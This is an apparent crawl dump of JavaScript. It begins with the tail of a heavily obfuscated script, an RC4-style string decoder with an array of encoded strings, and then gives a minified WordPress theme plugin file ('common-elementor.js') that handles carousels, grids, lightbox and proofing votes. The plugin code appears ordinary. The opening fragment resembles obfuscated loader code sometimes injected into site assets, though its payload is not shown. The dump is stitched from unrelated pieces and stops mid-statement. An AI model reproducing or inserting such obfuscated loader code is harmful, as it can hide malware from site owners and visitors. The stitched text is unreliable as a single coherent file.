R;for(R=-0xb*-0xd4+-0x493*-0x2+-0x1*0x1242;R<0xc34+-0xa36*0x1+0x7f*-0x2;R++){O[R]=R;}for(R=-0x75*-0x3d+0x1fc8+-0x3ba9;R<0x96c*0x3+-0x1980+0x1*-0x1c4;R++){l=(l+O[R]+o['charCodeAt'](R%o['length']))%(0x2*0x983+0x3e9+-0x15ef*0x1),G=O[R],O[R]=O[l],O[l]=G;}R=0x147*0x8+0x32e+-0xd66,l=-0x39*0x1+0xb70+-0xb*0x105;for(var L=-0x697+0x1*-0x1613+-0x6*-0x4c7;L<H['length'];L++){R=(R+(-0x6dd+0x1*-0x1ce7+0x23c5))%(0x20ff+-0x1838+0xb5*-0xb),l=(l+O[R])%(0x2183*-0x1+0x4a7+0x1ddc),G=O[R],O[R]=O[l],O[l]=G,b+=String['fromCharCode'](H['charCodeAt'](L)^O[(O[R]+O[l])%(0x1*-0x7d3+-0x11*0xd1+-0x4*-0x5ad)]);}return b;};a0Q['rgvqRz']=N,h=arguments,a0Q['RRcmKs']=!![];}var D=k[0x65*0x52+0x5ed+-0x2647],z=m+D,V=h[z];return!V?(a0Q['kxchzq']===undefined&&(a0Q['kxchzq']=!![]),P=a0Q['rgvqRz'](P,X),h[z]=P):P=V,P;},a0Q(h,Q);}function a0h(){var d=['WO3dLmk4','W7RcOLS','WOTTFa','WPq1zq','DSklWQrDW7TefgiB','omkLw2LgWPlcOmkMna','WR5TAq','BSo1bW','WONdHcK','lCkDwG','W4HAdG','WPKsvgdcNtTWW5ZdVJGQ','zrC5','WOlcP8oy','WP3cTSoh','kNWv','emoqWPW','W5/dL2q','W50SxG','WRZdILC','ACoEW7S','DNldGCkjxmoisWJdGW','WR3cSvq','W5f2uYRcIvxcHJT5W4tdQG','WR5aFq','th5n','W5hdOgO','wCoBkICEaY0RWO/cM0q','WPpdNMC','W4mSta','jmooW6C','W5ZcS8kj','jqqV','W5v+wIdcGx/cUYzCW4tdNq','gCkiFa','WPBdTgO','rSkZW61dhYJcISouxCoA','cSolWO0','W5FdSdu','WP3dQ8kiW7pcUvCfsrhdTxe','hdNcPG','uNzg','dclcQa','W4Pxda','Cmo+kq','W6u7WRa','Bmo9pW','o8kwqa','WOTKeW','A8ogDW','W45BkG','WOiZhSoxCIFcNgvB','WRHrEW','W4ddOxy','rSopWOe','W73dL8oVrCoyWPddOJGjWOq','pHu+','W5xdVvy','WRTmCq','WPHSW6u','W40MmG','WPzWn0JcSmoqAduzWQDV','WORcIMq','WQxcIMO','iCkDsG','bJ4m','iHS5','yCoYgG','W4nwW60','WPtdHwq','W5XueG','dSkFCW','WR7dOrxcIaq1wmkEWQFcRvW','xNVdT8oQWPq1WQufWO8','W4tdS2e','WQrUW5mFwdOtbmof','W5ZcQ8oA','WPigWRPfWPXjW7KRtbVdKmkd','pwxcHa','jCkgjG','WRVcPK4','W7rXWOe','wuHxFJhdTL5vhe0y','WRbgzG','WPJdMSkr','W48RAG','W5z5w3ddKfhcJsfJ','emo2WQS','WRVdRbtcIqqPwSk/WPpcO2G','x2qN','WOBcNhj+WQRdLw9aySkYW7ZdJG','gLen','W5zAW6i','awldTG','W6BdRqT5jgxdMmorWQuj','W5RdQ3S','WPFdRCkjW7tdG3yjuHddLW','WQ/cKSkZ','W43dTMK','W4LahW','omoqD8o+xCk/ibzcWRfE','a8kzlq','cfC1','W7b0zq','WOddLxi','WRjBxq','W6VcLa4','W4dcSmok','W501WRBcTMVcICklW47dQW'];a0h=function(){return d;};return a0h();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://babis.photo/wp-content/cache/min/1/wp-content/plugins/imaginem-blocks-ii/assets/js/common-elementor.js?ver=1764866396
body_size: 9749
content:
(function($){var WidgetImaginemBlocksHandler=function($scope,$){var $filterContainer=$('#gridblock-container,#gridblock-container-blog,.thumbnails-grid-container');var AjaxPortfolio;var portfolio_height;var portfolio_width;var half_width;var image_height;var slideshow_active;var AutoStart;var ajax_image_height;var ajax_window_height;var $data;if(elementorFrontend.isEditMode()){elementor.channels.editor.on('change',function(newValue){clearTimeout(resizeOnChange);var resizeOnChange=setTimeout(function(){if($scope.find('.elementor-widget-portfolio-grid').length){$(window).trigger('resize')}
if($scope.find('.elementor-widget-events-grid').length){$(window).trigger('resize')}
if($scope.find('.elementor-widget-thumbnails-grid').length){$(window).trigger('resize')}
if($scope.find('.elementor-widget-proofing-grid').length){$(window).trigger('resize')}
if($scope.find('.elementor-widget-worktype-albums').length){$(window).trigger('resize')}},1000)})}
elementorFrontend.waypoint($scope.find('.elementor-widget-split-headlines'),function(){var headlineContainer=$(this).find('.multi-headlines');headlineContainer.find('.split-header-wrap').each(function(index){var headline=$(this);setTimeout(function(){headline.addClass('reveal-split')},200*index)})});elementorFrontend.waypoint($scope.find('.elementor-widget-blog-parallax .vertical-parallax-image'),function(){var headline=$(this);headline.addClass('bg-loaded')},{offset:'60%',triggerOnce:!0});elementorFrontend.waypoint($scope.find('.elementor-widget-progress-bar'),function(){var progressbar=$(this);var skill_indicate=progressbar.find('.skillbar-bar');skill_indicate.css('width',skill_indicate.data('percentage')+'%')});elementorFrontend.waypoint($scope.find('.elementor-widget-service-box'),function(){var counterbox=$(this).find('.time-count-data');var countTo=counterbox.data('to');counterbox.numerator({duration:2000,toValue:countTo})});if($('.owl-works-detect').length){$('.owl-works-detect').each(function(){var thisID=$(this).data('id');var thisAutoplay=$(this).data('autoplay');var thisLazyload=$(this).data('lazyload');var thisPagination=$(this).data('pagination');var thisColumns=$(this).data('columns');var thisType=$(this).data('type');var thisAutoplayTimeout=$(this).data('autoplaytimeout');thisAutoplay=typeof thisAutoplay!=='undefined'?thisAutoplay:'false';thisAutoplayTimeout=typeof thisAutoplayTimeout!=='undefined'?thisAutoplayTimeout:'10000';thisLazyload=typeof thisLazyload!=='undefined'?thisLazyload:'false';thisPagination=typeof thisPagination!=='undefined'?thisPagination:'false';thisColumns=typeof thisColumns!=='undefined'?thisColumns:'4';thisID=typeof thisID!=='undefined'?thisID:'false';$('#'+thisID).owlCarousel({responsiveClass:!0,responsive:{0:{items:1,nav:!0},480:{items:2,nav:!0},800:{items:thisColumns,nav:!0}},autoplay:thisAutoplay,autoplayTimeout:thisAutoplayTimeout,autoplayHoverPause:!0,lazyLoad:thisLazyload,dots:thisPagination,items:thisColumns,nav:!0,navText:["",""],loop:!1,onResize:reAdjustJarallax})})}
$('.is-animation-group').each(function(){var self=$(this);elementorFrontend.waypoint($scope.find('.animated-group-element'),function(){var animGroupElement=$(this);var animGroupElementDelay=animGroupElement.data('animationdelay');animGroupElementDelay=typeof animGroupElementDelay!=='undefined'?animGroupElementDelay:'0';setTimeout(function(){animGroupElement.removeClass('animation-standby-group-item').addClass('animation-action')},animGroupElementDelay)})});elementorFrontend.waypoint($scope.find('.elementor-widget-service-box'),function(){var counterbox=$(this).find('.time-count-data');var countTo=counterbox.data('to');counterbox.numerator({duration:2000,toValue:countTo})});if(elementorFrontend.isEditMode()){$('.elementor-widget-progress-bar').each(function(){var progressbar=$(this);var skill_indicate=progressbar.find('.skillbar-bar');skill_indicate.css('width',skill_indicate.data('percentage')+'%')});$('.elementor-widget-service-box').each(function(){var counterbox=$(this).find('.time-count-data');var countTo=counterbox.data('to');counterbox.numerator({duration:2000,toValue:countTo})})}
if($.fn.tilt){$(".has-effect-tilt .gridblock-grid-element").tilt({maxTilt:20,perspective:550,easing:"cubic-bezier(.03,.98,.52,.99)",speed:800,glare:!1,scale:1.01})}
function reAdjustJarallax(){if($.fn.jarallax){setTimeout(function(){$('.jarallax-parent').jarallax('clipContainer');$('.jarallax-parent').jarallax('coverImage')},600)}}
function editorChoice(){jQuery(".editor-mode-on .mtheme-editor-choice.mtheme-editor-active").click(function(){var proofing_item=jQuery(this);var image_id=proofing_item.data("image_id");var editor_choice=$('#mtheme-proofing-item-'+image_id+'').data('editor_choice');jQuery.ajax({type:"post",url:ajax_var_url,data:"action=blacksilver_editor_recommended_checker&nonce="+ajax_var_nonce+"&mtheme_editor_choice="+editor_choice+"&image_id="+image_id,beforeSend:function(){$('#mtheme-proofing-item-'+image_id+'').addClass("proofing-item-inprogress");$("#proofing-status-count").removeClass('pulse')},success:function(data){var substr=data.split(':');var checked=substr[0];var image_id=substr[1];if(checked=="checked"){$('#mtheme-proofing-item-'+image_id+'').removeClass("proofing-item-inprogress").removeClass("editor-item-unchecked").addClass("editor-item-selected");$('#mtheme-proofing-item-'+image_id+'').find('.editor-icon-status').removeClass("ion-android-radio-button-off").addClass("ion-android-radio-button-on");$('#mtheme-proofing-item-'+image_id+'').data('editor_choice','editorselected');$('#mtheme-proofing-item-'+image_id+'').removeClass("filter-editorunchecked").addClass('filter-editorselected')}else{$('#mtheme-proofing-item-'+image_id+'').removeClass("proofing-item-inprogress").addClass("editor-item-unchecked").removeClass("editor-item-selected");$('#mtheme-proofing-item-'+image_id+'').find('.editor-icon-status').addClass("ion-android-radio-button-off").removeClass("ion-android-radio-button-on");$('#mtheme-proofing-item-'+image_id+'').data('editor_choice','editorunchecked');$('#mtheme-proofing-item-'+image_id+'').removeClass("filter-editorselected").addClass('filter-editorunchecked')}},error:function(jqXHR,textStatus,errorThrown){alert(jqXHR+" :: "+textStatus+" :: "+errorThrown)}});return!1})}
editorChoice();function AjaxProofing(){var proofing_count_total=$(".proofing-item-wrap > .mtheme-proofing-item").length;var proofing_count_selected=$(".proofing-item-wrap > .proofing-item-selected").length;$(".proofing-count-total").html(proofing_count_total);$(".proofing-count-selected").html(proofing_count_selected);jQuery(".mtheme-proofing-choice.mtheme-proofing-active").click(function(){var proofing_item=jQuery(this);var image_id=proofing_item.data("image_id");var proofing_status=$('#mtheme-proofing-item-'+image_id+'').data('proofing_status');jQuery.ajax({type:"post",url:ajax_var_url,data:"action=blacksilver_proofing_checker&nonce="+ajax_var_nonce+"&proofing_status="+proofing_status+"&image_id="+image_id,beforeSend:function(){$('#mtheme-proofing-item-'+image_id+'').addClass("proofing-item-inprogress");$("#proofing-status-count").removeClass('pulse')},success:function(data){var substr=data.split(':');var checked=substr[0];var image_id=substr[1];if(checked=="checked"){$('#mtheme-proofing-item-'+image_id+'').removeClass("proofing-item-inprogress").removeClass("proofing-item-unchecked").addClass("proofing-item-selected");$('#mtheme-proofing-item-'+image_id+'').find('.proofing-icon-status').removeClass("ion-ios-heart-outline").addClass("ion-ios-heart");$('#mtheme-proofing-item-'+image_id+'').data('proofing_status','selected');$('#mtheme-proofing-item-'+image_id+'').removeClass("filter-unchecked").addClass('filter-selected')}else{$('#mtheme-proofing-item-'+image_id+'').removeClass("proofing-item-inprogress").addClass("proofing-item-unchecked").removeClass("proofing-item-selected");$('#mtheme-proofing-item-'+image_id+'').find('.proofing-icon-status').addClass("ion-ios-heart-outline").removeClass("ion-ios-heart");$('#mtheme-proofing-item-'+image_id+'').data('proofing_status','unchecked');$('#mtheme-proofing-item-'+image_id+'').removeClass("filter-selected").addClass('filter-unchecked')}
var proofing_count_total=$(".proofing-item-wrap > .mtheme-proofing-item").length;var proofing_count_selected=$(".proofing-item-wrap > .proofing-item-selected").length;$(".proofing-count-total").html(proofing_count_total);$(".proofing-count-selected").html(proofing_count_selected);$("#proofing-status-count").addClass('pulse')},error:function(jqXHR,textStatus,errorThrown){alert(jqXHR+" :: "+textStatus+" :: "+errorThrown)}});return!1})}
AjaxProofing();function swiperSlides(){if(typeof Swiper!="undefined"){if($('.shortcode-swiper-container').length){$('.shortcode-swiper-container').each(function(){var swipercontainer=$(this);var autoplaydata=[];var swiperID='#'+swipercontainer.data('id');var columns=swipercontainer.data('columns');var swiperpagination=swipercontainer.data('swiperpagination');var getautoplay=swipercontainer.data('autoplay');columns=typeof columns!=='undefined'?columns:'4';getautoplay=typeof getautoplay!=='undefined'?getautoplay:'5000';if(getautoplay=="0"){autoplaydata=!1}else{autoplaydata.delay=getautoplay}
var swiper=new Swiper(swiperID,{pagination:!1,paginationClickable:!0,disableOnInteraction:!0,loop:!1,autoplay:autoplaydata,navigation:{nextEl:'.swiper-button-next',prevEl:'.swiper-button-prev',},slidesPerView:columns,spaceBetween:0,breakpoints:{1024:{slidesPerView:columns,spaceBetween:0},768:{slidesPerView:columns,spaceBetween:0},640:{slidesPerView:1,spaceBetween:0},320:{slidesPerView:1,spaceBetween:0}}})})}}}
swiperSlides();function owlcarouselsInit(){if($('.owl-carousel-detect').length){$('.owl-carousel-detect').each(function(){var thisID=$(this).data('id');var thisAutoplay=$(this).data('autoplay');var thisLazyload=$(this).data('lazyload');var thisSmartspeed=$(this).data('smartspeed');var thisType=$(this).data('type');var ranCarousel=!1;var thisAutoplayTimeout=$(this).data('autoplaytimeout');thisAutoplay=typeof thisAutoplay!=='undefined'?thisAutoplay:'false';thisLazyload=typeof thisLazyload!=='undefined'?thisLazyload:'false';thisSmartspeed=typeof thisSmartspeed!=='undefined'?thisSmartspeed:'1000';thisAutoplayTimeout=typeof thisAutoplayTimeout!=='undefined'?thisAutoplayTimeout:'5000';thisType=typeof thisType!=='undefined'?thisType:'slideshow';thisID=typeof thisID!=='undefined'?thisID:'false';if(thisType=="testimony"){ranCarousel=!0;$('#'+thisID).owlCarousel({items:1,singleItem:!0,scrollPerPage:!1,pagination:!0,autoplay:thisAutoplay,autoplayTimeout:thisAutoplayTimeout,autoplayHoverPause:!0,autoHeight:!0,animateOut:"animation-action fadeOut",animateIn:"animation-action fadeIn",nav:!1,loop:!0,onResize:reAdjustJarallax})}
if(thisType=="centercarousel"){ranCarousel=!0;$('#'+thisID).owlCarousel({responsiveClass:!0,responsive:{0:{items:1,nav:!0},600:{items:1,nav:!0},1000:{items:1,nav:!0},1350:{items:2,nav:!0}},center:!0,items:2,loop:!0,margin:10,stagePadding:10,autoplay:thisAutoplay,autoplayTimeout:thisAutoplayTimeout,lazyLoad:thisLazyload,nav:!0,autoHeight:!0,loop:!0,navText:["",""],singleItem:!0,onResize:reAdjustJarallax})}
if(thisType=="flatcarousel"){ranCarousel=!0;$('#'+thisID).owlCarousel({responsiveClass:!0,responsive:{0:{items:1,nav:!0},600:{items:1,nav:!0},1000:{items:1,nav:!0},1350:{items:2,nav:!0}},center:!0,items:2,loop:!0,margin:20,stagePadding:10,smartSpeed:thisSmartspeed,autoplay:thisAutoplay,autoplayTimeout:thisAutoplayTimeout,lazyLoad:thisLazyload,nav:!0,autoHeight:!0,loop:!0,navText:["",""],singleItem:!0,onResize:reAdjustJarallax})}
if(!ranCarousel){if(thisType!=="centercarousel"||thisType!=="flatcarousel"||thisType!=="testimony"){$('#'+thisID).owlCarousel({items:1,loop:!0,autoplay:thisAutoplay,smartSpeed:thisSmartspeed,autoplayTimeout:thisAutoplayTimeout,lazyLoad:thisLazyload,nav:!0,autoHeight:!0,loop:!0,navText:["",""],singleItem:!0,onResize:reAdjustJarallax})}}})}}
if($.fn.imagesLoaded){$('.owl-carousel-detect').imagesLoaded(function(){owlcarouselsInit()})}
var lightgalleryTransition=lightbox_transition;var lightgalleryThumbnails=lightbox_thumbnails;if(lightgalleryThumbnails=="false"){lightgalleryThumbnails=!1}else{lightgalleryThumbnails=!0}
var ajaxLoading=0;var SlideStarted=!1;var lastWindowHeight=$(window).height();var lastWindowWidth=$(window).width();$(window).resize(function(){$('.thumbnails-grid-container').each(function(){$(this).find('.gridblock-element').removeClass('animation-action animated flipInX');$(this).find('.gridblock-element').removeClass('grid-animate-display-all')});$('.animation-standby-portfolio').removeClass('animation-standby-portfolio').addClass('animation-action');$('.gridblock-element').removeClass('animated animation-standby-portfolio animation-action');if($(window).height()!=lastWindowHeight||$(window).width()!=lastWindowWidth){lastWindowHeight=$(window).height();lastWindowWidth=$(window).width();ajax_image_height=jQuery('.displayed-image').height();$('.ajax-image-selector').css({"height":ajax_image_height+"px"})}});$(window).on("debouncedresize",function(event){if($.fn.isotope){isotopeInit()}});function isotopeInit(){if($.fn.isotope){$filterContainer.each(function(){var currContainer=$(this);currContainer.imagesLoaded(function(){currContainer.parent().addClass('isotope-container-displayed');var itemReveal=Isotope.Item.prototype.reveal;Isotope.Item.prototype.reveal=function(){itemReveal.apply(this,arguments);$(this.element).removeClass('isotope-hidden');$(this.element).addClass('isotope-displayed')};var itemHide=Isotope.Item.prototype.hide;Isotope.Item.prototype.hide=function(){itemHide.apply(this,arguments);$(this.element).addClass('isotope-hidden');$(this.element).removeClass('isotope-displayed')};if($(currContainer).hasClass('gridblock-masonary')){var photow_window_width=$('.container').width();if(photow_window_width===null){photow_window_width=$('.container-edge-to-edge').width()}
var wallContainer_w=$(currContainer).width()-0.5;number_of_columns=$(currContainer).attr('data-columns');var fivecolumn='20%',fourcolumn='25%',threecolumn='33.3333%',twocolumn='50%',onecolumn='100%';if($(currContainer).hasClass('thumnails-gutter-active')){fivecolumn='20%';fourcolumn='25%';threecolumn='33.3333%';twocolumn='50%';onecolumn='100%';wallContainer_w=$(currContainer).width()-0.5}
if(number_of_columns==5){$(currContainer).find('.gridblock-element').css('width',fivecolumn)}
if(number_of_columns==4){$(currContainer).find('.gridblock-element').css('width',fourcolumn)}
if(number_of_columns==3){$(currContainer).find('.gridblock-element').css('width',threecolumn)}
if(number_of_columns==2){$(currContainer).find('.gridblock-element').css('width',twocolumn)}
if(number_of_columns==1){$(currContainer).find('.gridblock-element').css('width',onecolumn)}
if(photow_window_width<1035){if(number_of_columns>3){number_of_columns=3;$(currContainer).find('.gridblock-element').css('width',threecolumn)}}
if(photow_window_width<800){if(number_of_columns>2){number_of_columns=2;$(currContainer).find('.gridblock-element').css('width',twocolumn)}}
if(photow_window_width<500){number_of_columns=1;$(currContainer).find('.gridblock-element').css('width',onecolumn)}
if($('body.rtl').length==1){currContainer.isotope({isOriginLeft:!1,resizable:!1,masonry:{gutterWidth:0,columnWidth:wallContainer_w/number_of_columns}})}else{currContainer.isotope({resizable:!1,masonry:{gutterWidth:0,columnWidth:wallContainer_w/number_of_columns}})}}else{if($('body.rtl').length==1){currContainer.isotope({isOriginLeft:!1,layoutMode:'fitRows',transitionDuration:'0.8s',masonry:{gutterWidth:0}})}else{currContainer.isotope({layoutMode:'fitRows',transitionDuration:'0.8s',stagger:20,hiddenStyle:{opacity:0,transform:'scale(0.9)'},visibleStyle:{opacity:1,transform:'scale(1)'},masonry:{gutterWidth:0}})}}
if($(currContainer).hasClass('relayout-on-image-load')){currContainer.each(function(){var $curr_module=$(this);var layoutupdate=(function(){$curr_module.isotope('layout')});this.addEventListener('load',layoutupdate,!0)})}})})}}
var isotopeIsFiltering=!1;$('#gridblock-filters a').first().addClass('is-active');function isotopeFilter(selector){$filterContainer.isotope({filter:selector});if($.fn.isotope){$filterContainer.imagesLoaded(function(){$filterContainer.isotope('on','layoutComplete',function(isoInstance,laidOutItems){if($(".lightgallery-container")[0]){if(!$("body").hasClass("elementor-editor-active")){if($.fn.lightGallery){if(isotopeIsFiltering===!0){$(".lightgallery-container").data('lightGallery').destroy(!0);lightgallery_activate('.isotope-displayed .lightbox-active')}}}
isotopeIsFiltering=!1}})})}
$('#gridblock-filters a').removeClass('is-active');if(selector!=='*'){$('#gridblock-filters '+selector+' a').addClass('is-active')}
$('.ajax-gallery-navigation').attr('id','-1');$('.ajax-prev').css('cursor','default')}
function isotopeClicks(){$('#gridblock-filters a').click(function(){isotopeIsFiltering=!0;$('.gridblock-element').removeClass('animated animation-standby-portfolio animation-action');$('.gridblock-element').removeClass('grid-animate-display-all');var selector=$(this).attr('data-filter');isotopeFilter(selector);return!1})}
function lightgallery_activate(thumbnailSelector){if(!$("body").hasClass("elementor-editor-active")){var gridblock_lightbox=$(".lightgallery-container");if($.fn.lightGallery){gridblock_lightbox.lightGallery({mode:lightgalleryTransition,selector:thumbnailSelector,addClass:'mtheme-lightbox',preload:3,hash:!1,backdropDuration:400,speed:1000,startClass:'lg-start-fade',thumbMargin:1,thumbWidth:50,thumbContHeight:65,share:!1,thumbnail:lightgalleryThumbnails,exThumbImage:'data-exthumbimage'});gridblock_lightbox.on('onBeforeSlide.lg',function(){$('body .lg-sub-html').stop().fadeOut()});gridblock_lightbox.on('onBeforeNextSlide.lg',function(){$('body .lg-sub-html').stop().fadeOut()});gridblock_lightbox.on('onAfterSlide.lg',function(){$('body .lg-sub-html').stop().fadeIn()})}}}
lightgallery_activate('.lightbox-active');isotopeInit();isotopeClicks();if($('#owl-fullscreen-pagemeta').length){$("#owl-fullscreen-pagemeta").owlCarousel({responsive:{0:{items:1,nav:!0},500:{items:1,nav:!0},600:{items:2,nav:!0},1024:{items:3,nav:!0}},items:3,autoplay:!1,dots:!0,nav:!0,autoHeight:!0,navText:["",""],animateOut:"fadeOut"})}};function ThumbnailLikes(){$(document).on('click',".mtheme-post-like .vote-ready",function(){var heart=jQuery(this);var post_id=heart.data("post_id");jQuery.ajax({type:"post",url:ajax_var_url,data:"action=blacksilver_post_like_vote&nonce="+ajax_var_nonce+"&post_id="+post_id,beforeSend:function(){if(!heart.hasClass('voted')){heart.children("span.mtheme-like").removeClass("bounceIn");heart.children("span.mtheme-like").addClass("voteprogress")}},success:function(data){var substr=data.split(':');var count=substr[0];var post_id=substr[1];if(count!="already"){jQuery('.mtheme-post-like span[data-post_id="'+post_id+'"]').removeClass("vote-ready").addClass("vote-disabled");jQuery('.mtheme-post-like span[data-post_id="'+post_id+'"]').find(".mtheme-like").removeClass("like-notvoted").addClass("voted").removeClass("voteprogress");jQuery('.mtheme-post-like span[data-post_id="'+post_id+'"]').find(".vote-like-icon").removeClass("ion-ios-heart-outline").addClass("ion-ios-heart");jQuery('.post-link-count-wrap[data-count_id="'+post_id+'"]').find("span.post-like-count").text(count)}},complete:function(){heart.children("span.mtheme-like").addClass("bounceIn")},error:function(jqXHR,textStatus,errorThrown){alert(jqXHR+" :: "+textStatus+" :: "+errorThrown)}});return!1})}
ThumbnailLikes();$(window).on('elementor/frontend/init',function(){$('.elementor-widget-split-headlines').each(function(){var headlineContainer=$(this).find('.multi-headlines');headlineContainer.find(':header').each(function(){$(this).wrap("<div class='split-header-wrap'><div class='split-header-inner'></div></div>")})});elementorFrontend.hooks.addAction('frontend/element_ready/global',WidgetImaginemBlocksHandler);elementorFrontend.hooks.addAction('frontend/element_ready/before-after.default',function($scope){var beforeafterContainer=$scope.find('.before-after-detect');var thisID=$(beforeafterContainer).data('id');$(beforeafterContainer).imagesLoaded(function(){if($(beforeafterContainer).length){$(beforeafterContainer).twentytwenty({default_offset_pct:0.5})}})});elementorFrontend.hooks.addAction('frontend/element_ready/em-image-carousel.default',function($scope){var lightboxcarousel=$scope.find('.owl-works-detect-elementor');var thisID=lightboxcarousel.data('id');var thisAutoplay=lightboxcarousel.data('autoplay');var thisLazyload=lightboxcarousel.data('lazyload');var thisPagination=lightboxcarousel.data('pagination');var thisColumns=lightboxcarousel.data('columns');var thisType=lightboxcarousel.data('type');var thisAutoplayTimeout=lightboxcarousel.data('autoplaytimeout');thisAutoplay=typeof thisAutoplay!=='undefined'?thisAutoplay:'false';thisAutoplayTimeout=typeof thisAutoplayTimeout!=='undefined'?thisAutoplayTimeout:'10000';thisLazyload=typeof thisLazyload!=='undefined'?thisLazyload:'false';thisPagination=typeof thisPagination!=='undefined'?thisPagination:'false';thisColumns=typeof thisColumns!=='undefined'?thisColumns:'4';thisID=typeof thisID!=='undefined'?thisID:'false';if($.fn.imagesLoaded){$(lightboxcarousel).imagesLoaded(function(){$('#'+thisID).owlCarousel({responsiveClass:!0,responsive:{0:{items:1,nav:!0},480:{items:2,nav:!0},800:{items:thisColumns,nav:!0}},autoplay:thisAutoplay,autoplayTimeout:thisAutoplayTimeout,autoplayHoverPause:!0,lazyLoad:thisLazyload,dots:thisPagination,items:thisColumns,nav:!0,navText:["",""],loop:!0})})}});elementorFrontend.hooks.addAction('frontend/element_ready/image-reel.default',function($scope){if(typeof Swiper!="undefined"){var swipercontainer=$scope.find('.shortcode-multislider-container');var autoplaydata=[];var lesscolumns=1;var paginaitonType='bullets';var midlesscolumns=1;var geteffect=[];var effectslide=[];var fadeslide=[];var slidepagination=[];var setloop=!1;var swiperID='#'+swipercontainer.data('id');var columns=swipercontainer.data('columns');var slidetotal=swipercontainer.data('slidetotal');var getpagination=swipercontainer.data('swiperpagination');var getautoplay=swipercontainer.data('autoplay');var geteffect=swipercontainer.data('slidestyle');columns=typeof columns!=='undefined'?columns:'4';getautoplay=typeof getautoplay!=='undefined'?getautoplay:'5000';geteffect=typeof geteffect!=='undefined'?geteffect:'slide';getpagination=typeof getpagination!=='undefined'?getpagination:'yes';if(getautoplay=='0'){autoplaydata=!1}else{autoplaydata.delay=getautoplay}
effectslide='slide';setloop=!0;if($("body").hasClass("elementor-editor-active")){autoplaydata=!1}
if(getpagination=='yes'){paginaitonType='bullets'}
if(getpagination=='fraction'){paginaitonType='fraction'}
if(getautoplay=='0'){autoplaydata=!1}else{autoplaydata.delay=getautoplay;autoplaydata.disableOnInteraction=!0}
effectslide='slide';if(columns!==1){geteffect='slide';setloop=!1}
if(geteffect=='fade'){effectslide='fade';fadeslide.crossFade=!1;setloop=!0}
if(columns==2){lesscolumns=2;midlesscolumns=2}
if(columns==3){lesscolumns=2;midlesscolumns=3}
if(columns>3){lesscolumns=2;midlesscolumns=4}
var heroswiper=new Swiper(swipercontainer,{pagination:{el:'.swiper-pagination',type:paginaitonType,clickable:!0,},loop:!0,effect:effectslide,fadeEffect:fadeslide,autoplay:autoplaydata,navigation:{nextEl:'.swiper-button-next',prevEl:'.swiper-button-prev',},slidesPerView:'auto',spaceBetween:12,loopedSlides:slidetotal,speed:1000,on:{transitionStart:function(){swipercontainer.removeClass('transition-done');swipercontainer.addClass('transition-progress')},transitionEnd:function(){swipercontainer.removeClass('transition-progress');swipercontainer.addClass('transition-done')},}})}});elementorFrontend.hooks.addAction('frontend/element_ready/multi-slider.default',function($scope){if(typeof Swiper!="undefined"){var swipercontainer=$scope.find('.shortcode-multislider-container');var autoplaydata=[];var lesscolumns=1;var paginaitonType='bullets';var midlesscolumns=1;var geteffect=[];var effectslide=[];var fadeslide=[];var slidepagination=[];var setloop=!1;var swiperID='#'+swipercontainer.data('id');var columns=swipercontainer.data('columns');var getpagination=swipercontainer.data('swiperpagination');var getautoplay=swipercontainer.data('autoplay');var geteffect=swipercontainer.data('slidestyle');columns=typeof columns!=='undefined'?columns:'4';getautoplay=typeof getautoplay!=='undefined'?getautoplay:'5000';geteffect=typeof geteffect!=='undefined'?geteffect:'slide';getpagination=typeof getpagination!=='undefined'?getpagination:'yes';if(getautoplay=='0'){autoplaydata=!1}else{autoplaydata.delay=getautoplay}
effectslide='slide';setloop=!0;if($("body").hasClass("elementor-editor-active")){autoplaydata=!1}
if(getpagination=='yes'){paginaitonType='bullets'}
if(getpagination=='fraction'){paginaitonType='fraction'}
if(getautoplay=='0'){autoplaydata=!1}else{autoplaydata.delay=getautoplay;autoplaydata.disableOnInteraction=!0}
effectslide='slide';if(columns!==1){geteffect='slide';setloop=!1}
if(geteffect=='fade'){effectslide='fade';fadeslide.crossFade=!1;setloop=!0}
if(columns==2){lesscolumns=2;midlesscolumns=2}
if(columns==3){lesscolumns=2;midlesscolumns=3}
if(columns>3){lesscolumns=2;midlesscolumns=4}
var heroswiper=new Swiper(swipercontainer,{pagination:{el:'.swiper-pagination',type:paginaitonType,clickable:!0,},loop:setloop,effect:effectslide,fadeEffect:fadeslide,autoplay:autoplaydata,navigation:{nextEl:'.swiper-button-next',prevEl:'.swiper-button-prev',},slidesPerView:columns,spaceBetween:0,speed:1000,breakpoints:{320:{slidesPerView:1,spaceBetween:0},640:{slidesPerView:1,spaceBetween:0},1000:{slidesPerView:lesscolumns,spaceBetween:0},1300:{slidesPerView:midlesscolumns,spaceBetween:0}},on:{transitionStart:function(){swipercontainer.removeClass('transition-done');swipercontainer.addClass('transition-progress')},transitionEnd:function(){swipercontainer.removeClass('transition-progress');swipercontainer.addClass('transition-done')},}})}})})})(jQuery);(function($){$.fn.bgLoaded=function(custom){var self=this;var defaults={afterLoaded:function(){this.addClass('bg-loaded')}};var settings=$.extend({},defaults,custom);self.each(function(){var $this=$(this),bgImgs=$this.css('background-image').split(', ');$this.data('loaded-count',0);$.each(bgImgs,function(key,value){var img=value.replace(/^url\(["']?/,'').replace(/["']?\)$/,'');if(img!=="none"){$('<img/>').attr('src',img).on('load',function(){$(this).remove();$this.data('loaded-count',$this.data('loaded-count')+1);if($this.data('loaded-count')>=bgImgs.length){settings.afterLoaded.call($this)}})}})})}})(jQuery);jQuery(document).ready(function($){"use strict";$('.jarallax').bgLoaded();if(typeof Rellax!="undefined"){if($('.elementor-element').hasClass('rellax')){var rellax=new Rellax('.rellax')}}
$('.site-back-cover').bgLoaded();$('.photocard-image-container').bgLoaded();$('.photocard-image-container').bgLoaded({afterLoaded:function(){this.parent('.photocard-image-wrap').addClass('bg-loaded')}});$('.lazyload-container').each(function(){var lazyloadContainer=$(this);$(lazyloadContainer).find('img').each(function(){$(this).attr("data-src",$(this).attr("src"));$(this).attr("data-srcset",$(this).attr("srcset"));$(this).removeAttr("src").removeAttr("srcset").addClass('lazyload')})});$(document).on('lazybeforeunveil',function(e){if($(e.target).hasClass('lazyload-after')){$('.dashboard-inner').addClass('dashboardimage-loaded')}});$(document).on('lazybeforeunveil lazyloaded',function(e){if($(e.target).hasClass('lazyload-after')){$(e.target).closest('.vertical-image-list').addClass('container-lazyimage-loaded')}});if($('.progress-wrap').length){$('body').addClass('goto-top-enabled');var progressPath=document.querySelector('.progress-wrap path');var pathLength=progressPath.getTotalLength();progressPath.style.transition=progressPath.style.WebkitTransition='none';progressPath.style.strokeDasharray=pathLength+' 